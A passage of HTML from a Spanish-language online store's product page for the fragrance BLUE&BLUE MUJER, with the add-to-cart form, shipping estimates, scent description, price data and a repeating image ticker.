        <input
          type="hidden"
          name="id"
          value="12569961594950"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--18757188550913__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="1408665223238" /><input type="hidden" name="section-id" value="template--18757188550913__main" /></form></product-form><link href="//kosmetikaonline.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411732984451" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="12569961594950"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//kosmetikaonline.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861732984451" defer="defer"></script></div>

              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🔐 PAGA SEGURO EN LA ENTREGA</p>
              </div>
            
                
                
                  
                  <div
                    id="Quantity-Form-template--18757188550913__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18757188550913__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18757188550913__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para BLUE&amp;amp;BLUE MUJER</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18757188550913__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18757188550913__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para BLUE&amp;amp;BLUE MUJER</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

              

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lun, Mar, Miér, Jue, Vier"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pide HOY"
        data-min-days="0"
        data-max-days="0"
      >
        Pide HOY
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Despachamos"
        data-min-days="0"
        data-max-days="1"
      >
        Despachamos
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entrega estimada"
        data-min-days="1"
        data-max-days="3"
      >
        Entrega estimada
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div class="col-md-12">
<div class="tip-title"><strong>QUÉ AROMA TIENE?</strong></div>
<p class="tip-text">Es un aroma buenísimo con perfume de flores y provocativas fresas silvestres. Tienes que probarlo!</p>
</div>
<div class="col-md-12">
<div class="tip-title"><strong>CÓMO SABER SI ES TU PERFUME?</strong></div>
<p class="tip-text">Si buscas un olor particular, fresco y relajado como la vida misma... úsalo siempre.</p>
</div>
                </div>
              <sticky-atc 
                id="sticky-atc-template--18757188550913__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--18757188550913__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18757188550913__main"
                        src="//kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&width=500"
                        alt="BLUE&amp;BLUE MUJER"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          BLUE&BLUE MUJER
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18757188550913__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $22.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $22.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $31.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 28%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18757188550913__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18757188550913__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Agregar</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/blue-blue-mujer" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18757188550913__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18757188550913__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&width=550 550w,//kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&width=1445"
    alt="BLUE&amp;BLUE MUJER"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6775495983170"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890 340w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&width=1445"
    alt="BLUE&amp;BLUE MUJER"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="705444315206"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961 480w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&width=1445"
    alt="BLUE&amp;BLUE MUJER"
    loading="lazy"
    width="1100"
    height="1295"
    data-media-id="6775498833986"
  ></div>
  </div>
</product-modal>


  

<script src="//kosmetikaonline.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431732984451" defer="defer"></script>
    <script src="//kosmetikaonline.com/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201732984451" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18757188550913__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18757188550913__main"]') ||
        document.querySelector('variant-selects[data-section="template--18757188550913__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18757188550913__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18757188550913__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "BLUE\u0026BLUE MUJER",
      "url": "https:\/\/kosmetikaonline.com\/products\/blue-blue-mujer",
      "image": [
          "https:\/\/kosmetikaonline.com\/cdn\/shop\/products\/BlueandBluemujer.jpg?v=1596055890\u0026width=1920"
        ],
      "description": "\nQUÉ AROMA TIENE?\nEs un aroma buenísimo con perfume de flores y provocativas fresas silvestres. Tienes que probarlo!\n\n\nCÓMO SABER SI ES TU PERFUME?\nSi buscas un olor particular, fresco y relajado como la vida misma... úsalo siempre.\n",
      
      "brand": {
        "@type": "Brand",
        "name": "CyZone"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kosmetikaonline.com\/products\/blue-blue-mujer?variant=12569961594950"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--18757188550913__horizontal_ticker_U3KRQa" class="shopify-section"><style data-shopify>.section-template--18757188550913__horizontal_ticker_U3KRQa-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--18757188550913__horizontal_ticker_U3KRQa .horizontal-ticker__container {
    animation: mobileHorTickertemplate--18757188550913__horizontal_ticker_U3KRQa 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--18757188550913__horizontal_ticker_U3KRQa .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18757188550913__horizontal_ticker_U3KRQa-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--18757188550913__horizontal_ticker_U3KRQa .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--18757188550913__horizontal_ticker_U3KRQa;
    }
    
    .horizontal-ticker-template--18757188550913__horizontal_ticker_U3KRQa .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--18757188550913__horizontal_ticker_U3KRQa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--18757188550913__horizontal_ticker_U3KRQa {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--18757188550913__horizontal_ticker_U3KRQa {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--18757188550913__horizontal_ticker_U3KRQa color-background-1 gradient section-template--18757188550913__horizontal_ticker_U3KRQa-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
            >
              <img
                src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
            >
              <img
                src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
            >
              <img
                src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
            >
              <img
                src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
